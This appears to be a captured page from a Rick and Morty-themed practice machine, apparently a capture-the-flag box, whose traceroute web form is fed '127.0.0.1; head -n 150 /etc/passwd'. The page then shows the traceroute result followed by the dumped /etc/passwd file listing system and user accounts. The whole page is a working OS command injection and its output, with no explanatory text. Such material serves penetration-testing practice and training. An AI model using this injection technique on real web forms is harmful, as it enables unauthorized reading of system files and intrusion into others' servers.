 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1; head -n 150 /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.024 ms  0.012 ms  0.011 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin